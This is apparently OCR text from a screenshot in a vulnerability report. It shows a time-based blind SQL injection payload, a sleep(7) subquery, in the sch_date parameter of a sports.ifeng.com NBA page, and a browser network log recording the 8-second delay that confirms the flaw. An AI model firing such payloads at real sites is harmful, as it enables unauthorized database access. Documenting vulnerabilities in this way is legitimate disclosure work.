 sports.ifeng.com/nba/team/match/14?sch_date=(select(0)from(select(sleep(7)))v)/*%27%2b(select(0)from(select(sleep(7)))v)%2b%27"%2b(select(0)from(se
JH
WooYun WooYun库 WooYun(白帽子技... » 其他书签
鳳凰網 ifeng.com 體育 凤凰网首页 | 体育首页 [NBA][CBA][中超][国际][综合][大局观][直播] 新疆偷渡者边境袭警 站内 搜索
NEW ORLEANS PELICANS
新奥尔良鹈鹕
New Orleans Pelicans
战绩：20胜/20负 西部赛区：9 主教练：蒙蒂-威廉姆斯 主球场：新奥尔良球馆 进入NBA：2002 分区：西南赛区
数据库 球队主页 赛程 球员 数据 新闻 图片 新奥尔良鹈鹕
Elements Network Sources Timeline Profiles Resources Audits Console 1
Name Method Status Type Initiator Size Time Timeline
14?sch_date=(select(0)from(select(sleep(7)))v)/*%27%2b(select(0)from(select(sleep(7)))v)%2b%27%22%2b(select(0)from(select(sleep(7)))v)%2... GET 200 text/html Other 12.9 KB 8.03 s
basic_new_v2.css GET 200 text/css 14:7 (from cache) 1 ms
sports051301.css GET 200 text/css 14:8 (from cache) Pending
GET 200 application 14:9 (from cache) Pending